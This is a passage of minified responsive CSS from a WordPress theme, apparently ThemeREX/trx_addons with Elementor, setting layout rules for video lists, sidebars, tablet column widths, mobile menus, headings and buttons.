.trx_addons_video_list_controller_item,.trx_addons_video_list_type_alter.trx_addons_video_list_controller_left .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item,.trx_addons_video_list_type_default.trx_addons_video_list_controller_right .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item,.trx_addons_video_list_type_default.trx_addons_video_list_controller_left .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:0 27px}.trx_addons_video_list_type_alter .trx_addons_video_list_controller_wrap .trx_addons_video_list_image,.trx_addons_video_list_type_default .trx_addons_video_list_controller_wrap .trx_addons_video_list_image{width:100%}.trx_addons_video_list_type_alter.trx_addons_video_list_controller_right .trx_addons_video_list_controller_wrap .trx_addons_video_list_info,.trx_addons_video_list_type_default.trx_addons_video_list_controller_right .trx_addons_video_list_controller_wrap .trx_addons_video_list_info,.trx_addons_video_list_type_alter.trx_addons_video_list_controller_left .trx_addons_video_list_controller_wrap .trx_addons_video_list_info,.trx_addons_video_list_type_default.trx_addons_video_list_controller_left .trx_addons_video_list_controller_wrap .trx_addons_video_list_info{padding:0 !important;width:100%;margin-top:16px}.trx_addons_video_list_type_alter.trx_addons_video_list_controller_right .trx_addons_video_list_controller_item + .trx_addons_video_list_controller_item,.trx_addons_video_list_type_alter.trx_addons_video_list_controller_left .trx_addons_video_list_controller_item + .trx_addons_video_list_controller_item,.trx_addons_video_list_type_default.trx_addons_video_list_controller_right .trx_addons_video_list_controller_item + .trx_addons_video_list_controller_item,.trx_addons_video_list_type_default.trx_addons_video_list_controller_left .trx_addons_video_list_controller_item + .trx_addons_video_list_controller_item{margin-top:25px}.post_header_wrap .trx_addons_video_list_type_alter .trx_addons_video_list_controller_wrap .trx_addons_video_list_image{width:100%}.post_header_wrap .trx_addons_video_list_type_alter.trx_addons_video_list_controller_right .trx_addons_video_list_controller_wrap .trx_addons_video_list_info{padding:0 !important;width:100%;margin-top:16px}.post_header_wrap .trx_addons_video_list_type_alter.trx_addons_video_list_controller_right .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item{padding:0 27px}.trx_addons_video_list_type_alter .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item,.trx_addons_video_list_type_default .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item{max-height:none}.trx_addons_video_list_type_news.trx_addons_video_list_controller_bottom .trx_addons_video_list_controller_wrap{height:15.8rem}.trx_addons_video_list_type_news .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item{padding:20px}.trx_addons_video_list_type_news .trx_addons_video_list_video_wrap .trx_addons_video_list_title_wrap{padding:0 7%}.trx_addons_video_list_type_wide .trx_addons_video_list_controller_item:after{display:none}.trx_addons_video_list_type_wide .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item .trx_addons_video_list_image + .trx_addons_video_list_info{bottom:0;padding:30px;top:auto;width:calc(100% - 10px)}.trx_addons_video_list_type_classic.trx_addons_video_list_title_default .trx_addons_video_list_video_wrap .trx_addons_video_player,.trx_addons_video_list_type_classic.trx_addons_video_list_title_default .trx_addons_video_list_video_wrap .trx_addons_video_player iframe{max-height:555px !important}.sc_recent_posts .post_item .post_categories,.sc_widget_popular_posts .post_item .post_categories{margin-bottom:4px}.blogger_info_1 .sc_blogger_title_tag_h1.sc_blogger_item_full_size_image [class*="post_info_"]{padding-left:47px;padding-right:47px;max-width:100%;min-width:unset;-webkit-box-sizing:border-box;box-sizing:border-box}.blogger_ratio_1 .sc_blogger .sc_item_featured.post_featured_bg:before{padding-top:82.32%}.blogger_ratio_2 .sc_blogger .sc_item_featured.post_featured_bg:before{padding-top:71%}.elementor-section-full_width .sc_layouts_menu_nav>li.submenu_with_blogger_left_filters>ul:not(.sc_item_filters_tabs){background:var(--theme-color-extra_bg_color);background:-webkit-gradient(linear,left top,right top,from(var(--theme-color-extra_bg_hover)),color-stop(16.5%,var(--theme-color-extra_bg_hover)),color-stop(16.5%,var(--theme-color-extra_bg_color)),to(var(--theme-color-extra_bg_color)));background:-webkit-linear-gradient(left,var(--theme-color-extra_bg_hover) 0%,var(--theme-color-extra_bg_hover) 16.5%,var(--theme-color-extra_bg_color) 16.5%,var(--theme-color-extra_bg_color) 100%);background:-o-linear-gradient(left,var(--theme-color-extra_bg_hover) 0%,var(--theme-color-extra_bg_hover) 16.5%,var(--theme-color-extra_bg_color) 16.5%,var(--theme-color-extra_bg_color) 100%);background:linear-gradient(90deg,var(--theme-color-extra_bg_hover) 0%,var(--theme-color-extra_bg_hover) 16.5%,var(--theme-color-extra_bg_color) 16.5%,var(--theme-color-extra_bg_color) 100%)}.plainAnimation img{-webkit-animation:animation_pulse 2s linear 2s infinite;animation:animation_pulse 2s linear 2s infinite}div.backstage-customizer-access-wrapper{top:auto;bottom:0;-webkit-transform:none;-ms-transform:none;transform:none}div.backstage-customizer-access-wrapper .backstage-customizer-access-button{height:30px;line-height:30px;padding:0 10px !important}.post_layout_band .post_header .post_price{font-size:2em;line-height:1.5em}.post_layout_classic blockquote{padding:2.5em 2.5em 2.5em 5em}.post_layout_classic blockquote:before{top:1.2em;left:0.8em}.post_layout_portfolio.sticky:not(.post_layout_custom){padding:5px}.post_featured.hover_shop .icons a{top:0;-webkit-animation-name:none;animation-name:none}body.expand_content .sc_recent_news_style_news-announce .post_size_full{height:540px}body.expand_content .sc_recent_news_style_news-announce .post_size_big{height:270px}body.expand_content .sc_recent_news_style_news-announce .post_size_medium,body.expand_content .sc_recent_news_style_news-announce .post_size_small{height:135px}.sc-tablet_inner_width_1_1>.elementor-column-wrap,.sc-tablet_inner_width_1_1>.elementor-widget-wrap{width:var(--theme-var-page)}.sc-tablet_inner_width_1_2>.elementor-column-wrap,.sc-tablet_inner_width_1_2>.elementor-widget-wrap{width:calc( var(--theme-var-page) / 2)}.sc-tablet_inner_width_1_3>.elementor-column-wrap,.sc-tablet_inner_width_1_3>.elementor-widget-wrap{width:calc( var(--theme-var-page) / 3)}.sc-tablet_inner_width_2_3>.elementor-column-wrap,.sc-tablet_inner_width_2_3>.elementor-widget-wrap{width:calc( var(--theme-var-page) / 3 * 2)}.sc-tablet_inner_width_1_4>.elementor-column-wrap,.sc-tablet_inner_width_1_4>.elementor-widget-wrap{width:calc( var(--theme-var-page) / 4)}.sc-tablet_inner_width_3_4>.elementor-column-wrap,.sc-tablet_inner_width_3_4>.elementor-widget-wrap{width:calc( var(--theme-var-page) / 4 * 3)}.sc-tablet_inner_width_none>.elementor-column-wrap,.sc-tablet_inner_width_none>.elementor-widget-wrap{width:100%}.menu_side_present .sc-tablet_inner_width_none>.elementor-column-wrap,.menu_side_present .sc-tablet_inner_width_none>.elementor-widget-wrap{width:calc( 100% - var(--theme-var-menu_side))}.trx_addons_bg_text .trx_addons_bg_text_inner .trx_addons_bg_text_char{font-size:150px}.elementor-spacer-1 .elementor-spacer-inner{max-height:10vh}}@media (min-width:768px) and (max-width:1279px){header .sc_layouts_meta .socials_share.socials_type_drop .social_items{right:0}.sc_blogger_default_classic .trx_addons_column-1_4 .sc_blogger_title_tag_h5.sc_blogger_item_with_image.sc_blogger_item_image_position_top .sc_blogger_item_featured + .sc_blogger_item_content{margin-top:13px}.sc_blogger_default_classic .trx_addons_column-1_4 .sc_blogger_title_tag_h5.sc_blogger_item_with_image .post_meta_categories{margin-bottom:8px}.sc_blogger_default_classic .trx_addons_column-1_4 .sc_blogger_title_tag_h5.sc_blogger_item_with_image .sc_blogger_item_title{font-size:18px;line-height:22px}.trx_addons_video_list_type_alter.trx_addons_video_list_controller_right .trx_addons_video_list_video_wrap,.trx_addons_video_list_type_default.trx_addons_video_list_controller_right .trx_addons_video_list_video_wrap{padding-right:220px}.trx_addons_video_list_type_alter.trx_addons_video_list_controller_left .trx_addons_video_list_video_wrap,.trx_addons_video_list_type_default.trx_addons_video_list_controller_left .trx_addons_video_list_video_wrap{padding-left:220px}.trx_addons_video_list_type_alter.trx_addons_video_list_controller_right .trx_addons_video_list_controller_wrap,.trx_addons_video_list_type_default.trx_addons_video_list_controller_right .trx_addons_video_list_controller_wrap,.trx_addons_video_list_type_default.trx_addons_video_list_controller_left .trx_addons_video_list_controller_wrap{width:220px}.trx_addons_video_list_type_alter.trx_addons_video_list_controller_left .trx_addons_video_list_controller_wrap{width:200px}.trx_addons_video_list_type_news .trx_addons_video_player.with_cover .video_hover{top:20%}.trx_addons_video_list_type_news .trx_addons_video_list_video_wrap .trx_addons_video_list_title_wrap{top:50%}.blogger_title_1 .sc_blogger_title_tag_h2 [class*="post_info_"] .post_meta_categories{margin-top:3px;margin-bottom:14px}.blogger_title_1 .sc_blogger_title_tag_h2 [class*="post_info_"] .sc_blogger_item_title{font-size:21px;line-height:24px}.blogger_title_1 .sc_blogger_title_tag_h2 [class*="post_info_"] .sc_blogger_item_title + .post_meta:not(.post_meta_categories){margin-top:7px}.blogger_title_6 .sc_blogger_title_tag_h5.sc_blogger_item_image_position_top .sc_blogger_item_featured + .sc_blogger_item_content{margin-top:13px}.blogger_title_6 .sc_blogger_title_tag_h5 .post_meta_categories{margin-bottom:8px}.blogger_title_6 .sc_blogger_title_tag_h5 .sc_blogger_item_title{font-size:18px;line-height:22px}.blogger_title_6 .sc_blogger_title_tag_h5 .sc_blogger_item_title + .post_meta:not(.post_meta_categories){margin-top:7px}.blogger_info_2 .sc_blogger_item:not(.sc_blogger_item_default_classic_2) .sc_item_featured [class*="post_info_"]{padding:30px}}@media (min-width:1024px){.sidebar_small_screen_above .sidebar_inner{display:block !important}}@media (max-width:1023px){:root{--theme-var-page_extra:30px;--theme-var-page:calc( 100vw - var(--theme-var-page_extra) * 2 );--theme-var-sidebar:calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) );--theme-var-sidebar_gap:calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) );--theme-var-sidebar_and_gap:calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );--theme-var-content:var(--theme-var-page);--theme-var-content_narrow:calc( var(--theme-var-content) * var(--theme-var-koef_narrow) );--theme-var-padding_narrow:calc( var(--theme-var-content) * ( 1 - var(--theme-var-koef_narrow) ) );--theme-var-page_column:calc( ( var(--theme-var-page_narrow_width) - ( 11 * var(--theme-var-grid_gap) ) ) / 12 );--theme-var-page_column_and_gap:calc( var(--theme-var-page_column) + var(--theme-var-grid_gap) );--theme-var-content_narrow:calc(var(--theme-var-page_column) * 6 + 5 * var(--theme-var-grid_gap));--theme-var-padding_narrow:calc( ( var(--theme-var-page_narrow_width) - var(--theme-var-content_narrow) ) / 2 )}.menu_side_present{--theme-var-menu_side:60px;--theme-var-page:calc( 100vw - var(--theme-var-page_extra) * 2 - var(--theme-var-menu_side) );--theme-var-sidebar:calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) );--theme-var-sidebar_gap:calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) );--theme-var-sidebar_and_gap:calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );--theme-var-content:var(--theme-var-page);--theme-var-content_narrow:calc( var(--theme-var-content) * var(--theme-var-koef_narrow) );--theme-var-padding_narrow:calc( var(--theme-var-content) * ( 1 - var(--theme-var-koef_narrow) ) )}.body_style_boxed{--theme-var-page_boxed_extra:var(--theme-var-page_extra);--theme-var-page_boxed:100vw;--theme-var-page:calc( var(--theme-var-page_boxed) - var(--theme-var-page_boxed_extra) * 2 );--theme-var-sidebar:calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) );--theme-var-sidebar_gap:calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) );--theme-var-sidebar_and_gap:calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );--theme-var-content:var(--theme-var-page);--theme-var-content_narrow:calc( var(--theme-var-content) * var(--theme-var-koef_narrow) );--theme-var-padding_narrow:calc( var(--theme-var-content) * ( 1 - var(--theme-var-koef_narrow) ) )}.body_style_boxed.menu_side_present{--theme-var-page:calc( var(--theme-var-page_boxed) - var(--theme-var-page_boxed_extra) * 2 - var(--theme-var-menu_side) );--theme-var-sidebar:calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) );--theme-var-sidebar_gap:calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) );--theme-var-sidebar_and_gap:calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );--theme-var-content:var(--theme-var-page);--theme-var-content_narrow:calc( var(--theme-var-content) * var(--theme-var-koef_narrow) );--theme-var-padding_narrow:calc( var(--theme-var-content) * ( 1 - var(--theme-var-koef_narrow) ) )}.body_style_fullwide{--theme-var-page_fullwide_extra:var(--theme-var-page_extra);--theme-var-page:calc( 100vw - var(--theme-var-page_fullwide_extra) * 2 );--theme-var-sidebar:calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) );--theme-var-sidebar_gap:calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) );--theme-var-sidebar_and_gap:calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );--theme-var-content:var(--theme-var-page);--theme-var-content_narrow:calc( var(--theme-var-content) * var(--theme-var-koef_narrow) );--theme-var-padding_narrow:calc( var(--theme-var-content) * ( 1 - var(--theme-var-koef_narrow) ) )}.body_style_fullwide.menu_side_present{--theme-var-page:calc( 100vw - var(--theme-var-page_fullwide_extra) * 2 - var(--theme-var-menu_side) );--theme-var-sidebar:calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) );--theme-var-sidebar_gap:calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) );--theme-var-sidebar_and_gap:calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );--theme-var-content:var(--theme-var-page);--theme-var-content_narrow:calc( var(--theme-var-content) * var(--theme-var-koef_narrow) );--theme-var-padding_narrow:calc( var(--theme-var-content) * ( 1 - var(--theme-var-koef_narrow) ) )}.column-1-tablet,.column-1_1-tablet{width:100%}.column-1_2-tablet{width:50%}.column-1_3-tablet{width:33.33333%}.column-1_4-tablet{width:25%}.column-1_5-tablet{width:20%}.column-1_6-tablet{width:16.66667%}.column-1_7-tablet{width:14.28571%}.column-1_8-tablet{width:12.5%}.column-1_9-tablet{width:11.11111%}.column-1_10-tablet{width:10%}.column-1_11-tablet{width:9.09091%}.column-1_12-tablet{width:8.33333%}.column-2_2-tablet{width:100%}.column-2_3-tablet{width:66.66667%}.column-2_4-tablet{width:50%}.column-2_5-tablet{width:40%}.column-2_6-tablet{width:33.33333%}.column-2_7-tablet{width:28.57143%}.column-2_8-tablet{width:25%}.column-2_9-tablet{width:22.22222%}.column-2_10-tablet{width:20%}.column-2_11-tablet{width:18.18182%}.column-2_12-tablet{width:16.66667%}.column-3_3-tablet{width:100%}.column-3_4-tablet{width:75%}.column-3_5-tablet{width:60%}.column-3_6-tablet{width:50%}.column-3_7-tablet{width:42.85714%}.column-3_8-tablet{width:37.5%}.column-3_9-tablet{width:33.33333%}.column-3_10-tablet{width:30%}.column-3_11-tablet{width:27.27273%}.column-3_12-tablet{width:25%}.column-4_4-tablet{width:100%}.column-4_5-tablet{width:80%}.column-4_6-tablet{width:66.66667%}.column-4_7-tablet{width:57.14286%}.column-4_8-tablet{width:50%}.column-4_9-tablet{width:44.44444%}.column-4_10-tablet{width:40%}.column-4_11-tablet{width:36.36364%}.column-4_12-tablet{width:33.33333%}.column-5_5-tablet{width:100%}.column-5_6-tablet{width:83.33333%}.column-5_7-tablet{width:71.42857%}.column-5_8-tablet{width:62.5%}.column-5_9-tablet{width:55.55556%}.column-5_10-tablet{width:50%}.column-5_11-tablet{width:45.45455%}.column-5_12-tablet{width:41.66667%}.column-6_6-tablet{width:100%}.column-6_7-tablet{width:85.71429%}.column-6_8-tablet{width:75%}.column-6_9-tablet{width:66.66667%}.column-6_10-tablet{width:60%}.column-6_11-tablet{width:54.54545%}.column-6_12-tablet{width:50%}.column-7_7-tablet{width:100%}.column-7_8-tablet{width:87.5%}.column-7_9-tablet{width:77.77778%}.column-7_10-tablet{width:70%}.column-7_11-tablet{width:63.63636%}.column-7_12-tablet{width:58.33333%}.column-8_8-tablet{width:100%}.column-8_9-tablet{width:88.88889%}.column-8_10-tablet{width:80%}.column-8_11-tablet{width:72.72727%}.column-8_12-tablet{width:66.66667%}.column-9_9-tablet{width:100%}.column-9_10-tablet{width:90%}.column-9_11-tablet{width:81.81818%}.column-9_12-tablet{width:75%}.column-10_10-tablet{width:100%}.column-10_11-tablet{width:90.90909%}.column-10_12-tablet{width:83.33333%}.column-11_11-tablet{width:100%}.column-11_12-tablet{width:91.66667%}.column-12_12-tablet{width:100%}.row.columns_padding_bottom.columns_in_single_row>[class*="column-"][class*="-tablet"],.columns_wrap.columns_padding_bottom.columns_in_single_row>[class*="column-"][class*="-tablet"],.trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row>[class*="trx_addons_column-"][class*="-tablet"]{padding-bottom:var(--theme-var-grid_gap)}body:not(.expand_content) [class*="content_wrap"]>.content{width:100% !important;float:none !important}[class*="content_wrap"]>.sidebar{width:100% !important;float:none !important;margin-top:5.4rem !important}.body_style_fullwide.sidebar_show [class*="content_wrap"]>.content,.body_style_fullscreen.sidebar_show [class*="content_wrap"]>.content{padding-left:0;padding-right:0}.body_style_fullwide.sidebar_show [class*="content_wrap"]>.sidebar,.body_style_fullscreen.sidebar_show [class*="content_wrap"]>.sidebar{margin-left:0;margin-right:0}.fixed_blocks_sticky .sidebar{position:static;top:0 !important}.sidebar_small_screen_above .content_wrap{display:-webkit-flex;display:-ms-flexbox;display:-webkit-box;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.sidebar_small_screen_above .content_wrap>.widgets_above_page{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.sidebar_small_screen_above .content_wrap>.sidebar{-webkit-box-ordinal-group:21;-ms-flex-order:20;order:20;margin-top:0;margin-bottom:4em}.sidebar_small_screen_above .content_wrap>.content{-webkit-box-ordinal-group:31;-ms-flex-order:30;order:30}.sidebar_small_screen_above .content_wrap>widgets_below_page{-webkit-box-ordinal-group:41;-ms-flex-order:40;order:40}.sidebar_small_screen_above .sidebar_control{display:block;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #ddd;padding:1em 2em;text-align:center;position:relative;text-transform:uppercase;font-size:1.25em;line-height:1.5em}.sidebar_small_screen_above .sidebar_control:after{content:'\e828';font-family:"fontello";display:inline-block;width:2em;height:2em;line-height:2em;text-align:center;-webkit-transition:color 0.3s ease,background-color 0.3s ease,transform 0.3s ease;-ms-transition:color 0.3s ease,background-color 0.3s ease,transform 0.3s ease;-webkit-transition:color 0.3s ease,background-color 0.3s ease,-webkit-transform 0.3s ease;transition:color 0.3s ease,background-color 0.3s ease,-webkit-transform 0.3s ease;-o-transition:color 0.3s ease,background-color 0.3s ease,transform 0.3s ease;transition:color 0.3s ease,background-color 0.3s ease,transform 0.3s ease;transition:color 0.3s ease,background-color 0.3s ease,transform 0.3s ease,-webkit-transform 0.3s ease;position:absolute;z-index:1;top:0.75em;right:1em}.sidebar_small_screen_above .sidebar.opened .sidebar_control:after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.sidebar_small_screen_above .sidebar_control + .sidebar_inner{margin-top:2em;display:none}.sidebar_small_screen_float .page_content_wrap .content_wrap{position:static}.sidebar_small_screen_float.sidebar_show .sidebar{bottom:0;height:100%;width:300px !important;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;-webkit-transition:-webkit-transform 0.5s ease;-ms-transition:-ms-transform 0.5s ease;transition:-webkit-transform 0.5s ease;-o-transition:transform 0.5s ease;transition:transform 0.5s ease;transition:transform 0.5s ease,-webkit-transform 0.5s ease;margin-top:0 !important}.sidebar_small_screen_float.sidebar_left .sidebar{position:fixed;z-index:100002;top:0;left:0;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.sidebar_small_screen_float.sidebar_right .sidebar{position:fixed;z-index:100002;top:0;right:0;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.sidebar_small_screen_float.sidebar_show .sidebar.opened{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.sidebar_small_screen_float.sidebar_show .sidebar_inner{position:relative;z-index:2;width:100%;height:100%;overflow-y:auto;overflow-x:visible}.sidebar_small_screen_float .sidebar_control{display:inline-block;border-width:1px;border-style:solid;text-transform:uppercase;font-size:1.25em;line-height:2.95em;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;width:3em;height:3em;padding:0 0.6em;-webkit-transition:left 0.3s ease,right 0.3s ease;-ms-transition:left 0.3s ease,right 0.3s ease;-o-transition:left 0.3s ease,right 0.3s ease;transition:left 0.3s ease,right 0.3s ease}.sidebar_small_screen_float.sidebar_left .sidebar_control{position:absolute;z-index:1;top:50%;right:-1.5em;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);text-align:right}.sidebar_small_screen_float.sidebar_right .sidebar_control{position:absolute;z-index:1;top:50%;left:-1.5em;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);text-align:left}.sidebar_small_screen_float .sidebar_control:after{content:'\e836';font-family:"fontello";display:inline-block;vertical-align:top}.sidebar_small_screen_float.sidebar_right .sidebar_control:after{content:'\e837'}.sidebar_small_screen_float .sidebar.opened .sidebar_control:after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.sidebar_small_screen_float.sidebar_left.menu_side_left .sidebar_control:hover{right:-2em}.sidebar_small_screen_float.sidebar_left.menu_side_right .sidebar_control:hover{left:-2em}.widgets_above_page_wrap,.widgets_above_content_wrap{margin-bottom:4em}.widgets_below_page_wrap,.widgets_below_content_wrap{margin-top:4em}.gallery.gallery-columns-9 .gallery-item{width:20% !important}.gallery.gallery-columns-8 .gallery-item{width:20% !important}.gallery.gallery-columns-7 .gallery-item{width:20% !important}.gallery.gallery-columns-6 .gallery-item{width:20% !important}body.no_layout.menu_side_left{margin-left:0}body.no_layout.menu_side_right{margin-right:0}body.no_layout.menu_side_right .menu_side_wrap{right:-6rem}body.no_layout.menu_side_left .menu_side_wrap{left:-6rem}body.no_layout.menu_side_left .sc_layouts_row_fixed_on{padding-left:0}body.no_layout.menu_side_right .sc_layouts_row_fixed_on{padding-right:0}body.no_layout.menu_side_left .sc_layouts_row_fixed_on{margin-left:0 !important}body.no_layout.menu_side_right .sc_layouts_row_fixed_on{margin-right:0 !important}.top_panel.with_bg_image{min-height:20em}body.menu_mobile_opened{height:100% !important;overflow:hidden !important}.menu_mobile .menu_mobile_nav_area{position:relative;top:auto;margin:3em 0 0;max-height:none;padding-right:0;overflow-y:visible;-webkit-transform:none "";-ms-transform:none "";transform:none}.menu_mobile .menu_mobile_inner{overflow-y:auto}.menu_mobile .search_mobile{position:relative;bottom:auto;left:0;margin:3em auto 0}.menu_mobile .socials_mobile{position:relative;bottom:auto;margin:1em 0 0}.menu_mobile .sc_layouts_logo{margin-top:4em}.top_panel .slider_engine_revo .slide_subtitle{margin-bottom:1em !important}.top_panel .slider_engine_revo .slide_button{font-size:12px !important}.sidebar_hide.narrow_content .alignleft.is-style-alignfar,.sidebar_hide.narrow_content .is-style-alignfar>.alignleft,.sidebar_hide.narrow_content .alignright.is-style-alignfar,.sidebar_hide.narrow_content .is-style-alignfar>.alignright{max-width:calc( var(--theme-var-content_narrow) / 2 - var(--theme-var-grid_gap))}.sidebar_hide.normal_content .post_info_vertical_present .alignleft.is-style-alignfar,.sidebar_hide.normal_content .post_info_vertical_present .is-style-alignfar>.alignleft{margin-left:calc( -1 * ( ( var(--theme-var-page) - var(--theme-var-content) ) / 2 ))}body.sidebar_hide.narrow_content .alignwide,body.sidebar_hide.normal_content .alignwide{left:calc( var(--theme-var-page) / -2 + 50%);width:var(--theme-var-page)}.posts_container .full_post_content{margin-top:5em;padding-top:5em}.posts_container .full_post_content:not(:last-child){margin-bottom:5em;padding-bottom:5em}.custom-background .content_wrap>.content,.page_banner_wrap~.content_wrap>.content{padding:var(--theme-var-grid_gap)}.sidebar_show .post_info_vertical_present,.sidebar_show .post_info_vertical_present + .post_footer{padding-left:0}.narrow_content .post_info_vertical_hide_on_mobile .post_info_vertical{display:none}.narrow_content .post_info_vertical{position:static !important;top:auto !important;left:auto !important}.narrow_content .post_info_vertical .socials_wrap.socials_dir_vertical{white-space:nowrap}.narrow_content .post_info_vertical .socials_wrap.socials_dir_vertical .social_item{display:inline-block;vertical-align:top}.before_sidebar_banner_wrap{margin-bottom:30px}.after_sidebar_banner_wrap{margin-top:30px}.sidebar_default.sidebar_float[class*="scheme_"] .sidebar_inner{padding:var(--theme-var-grid_gap)}.sidebar.sidebar_float .widget,.sidebar_default.sidebar_float[class*="scheme_"] .widget{padding:0}.sidebar:not(.sidebar_float) .sidebar_inner,.sidebar:not(.sidebar_float)[class*="scheme_"] .sidebar_inner{margin-right:-30px}.sidebar:not(.sidebar_float) .widget,.sidebar:not(.sidebar_float)[class*="scheme_"] .widget{display:inline-block;float:none;vertical-align:top;width:calc(50% - 30px);margin-right:30px;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.sidebar:not(.sidebar_float) .widget + .widget,.sidebar:not(.sidebar_float)[class*="scheme_"] .widget + .widget{margin-top:0;padding-top:0;border-top-width:0}.footer_wrap .widget + .widget + .widget,.sidebar:not(.sidebar_float) .widget + .widget + .widget,.sidebar:not(.sidebar_float)[class*="scheme_"] .widget + .widget + .widget{margin-top:3.25rem !important;padding-top:0 !important;border-top:none}.widget.column-1_3,.widget.column-1_4,.widget.column-1_5,.widget.column-1_6,.widget.column-1_7,.widget.column-1_8,.widget.column-1_9,.widget.column-1_10,.widget.column-1_11,.widget.column-1_12{width:50%}.footer_wrap .sc_content .wpb_column:not(.vc_col-sm-12){width:50% !important;float:none;display:inline-block;vertical-align:top}.footer_wrap .sc_content .wpb_column + .wpb_column + .wpb_column{margin-top:var(--theme-var-grid_gap) !important;padding-top:var(--theme-var-grid_gap) !important;border-top-width:1px;border-top-style:solid}.header_fullwidth .widget,.footer_fullwidth .widget{width:100% !important;display:block !important;margin-left:0 !important;margin-bottom:0 !important}body{font-size:15px}h1,.h1,.front_page_section_caption{font-size:36px;line-height:38px}h2{font-size:28px;line-height:31px}h3{font-size:24px;line-height:26px}h4,.h4,.trx_addons_reviews_block_detailed .trx_addons_reviews_block_title{font-size:22px;line-height:26px}h5{font-size:20px;line-height:23px}.trx_addons_video_list_controller_wrap h5.trx_addons_video_list_title{font-size:18px;line-height:22px}.adp-popup-type-content .adp-popup-content{padding:30px}.adp-popup .wp-block-image{margin-top:0 !important}.adp-popup[data-open-manual-selector="#our_newsletter_slide_out"] .adp-popup-content{padding:30px 30px 25px}aside.widget_banner,.before_sidebar_banner_wrap:not([class*="trx_addons_inline_"]),.after_sidebar_banner_wrap:not([class*="trx_addons_inline_"]){padding:2em !important}.sidebar .banner_wrap.bg_image img,.elementor-sidebar .banner_wrap.bg_image img{display:block;margin:auto;right:-5px;margin-bottom:1.15em}aside.widget_banner.alignright,aside.widget_banner.alignleft{max-width:40%}form button:not(.components-button):not(.search_submit):not(.sc_button_simple):not(.sc_button_rounded):not(.sc_button_rn),input[type="button"]:not(.sc_button_simple):not(.sc_button_rounded):not(.sc_button_rn),input[type="reset"]:not(.sc_button_simple):not(.sc_button_rounded):not(.sc_button_rn),input[type="submit"]:not(.sc_button_simple):not(.sc_button_rounded):not(.sc_button_rn),.theme_button:not(.sc_button_simple):not(.sc_button_rounded):not(.sc_button_rn),.post_item .more-link:not(.sc_button_simple):not(.sc_button_rounded):not(.sc_button_rn),.wp-block-button__link:not(.sc_button_simple):not(.sc_button_rounded):not(.sc_button_rn),.sc_button:not(.sc_button_simple):not(.sc_button_rn):not(.sc_button_simple):not(.sc_button_rounded):not(.sc_button_rn),.sc_form button:not(.sc_button_simple):not(.sc_button_rounded):not(.sc_button_rn),.sc_portfolio_preview_show .post_readmore:not(.sc_button_simple):not(.sc_button_rounded):not(.sc_button_rn),div.ui-widget button:not(.sc_button_simple):not(.sc_button_rounded):not(.sc_button_rn),div.ui-widget input[type="submit"]:not(.sc_button_simple):not(.sc_button_rounded):not(.sc_button_rn){padding-right:23px;padding-left:24px}.sc_button.sc_button_size_small:not(.sc_button_simple):not(.sc_button_rounded):not(.sc_button_rn),.theme_button.theme_button_small:not(.sc_button_simple):not(.sc_button_rounded):not(.sc_button_rn),.post_item .more-link:not(.sc_button_simple):not(.sc_button_rounded):not(.sc_button_rn),article.post_item .more-link:not(.sc_button_simple):not(.sc_button_rounded):not(.sc_button_rn){padding-right:17px;padding-left:18px}.sc_button.sc_button_size_large:not(.sc_button_simple):not(.sc_button_rounded):not(.sc_button_rn),.theme_button.sc_button_size_large:not(.sc_button_simple):not(.sc_button_rounded):not(.sc_button_rn),.post-password-form input[type="submit"]:not(.sc_button_simple):not(.sc_button_rounded):not(.sc_button_rn){padding-right:29px !important;padding-left:30px !important}.post_info_vertical_content .sc_button:not(.sc_button_simple):not(.sc_button_rn):not(.sc_button_simple):not(.sc_button_rounded):not(.sc_button_rn){padding-left:24px;padding-right:23px}header .sc_button.sc_button_size_small:not(.sc_button_simple):not(.sc_button_rounded):not(.sc_button_rn){padding-right:17px;padding-left:18px}[class*="hover_style_icon"].sc_button_default.sc_button_icon_right:hover .sc_button_text,[class*="hover_style_icon"] .sc_button_default.sc_button_icon_right:hover 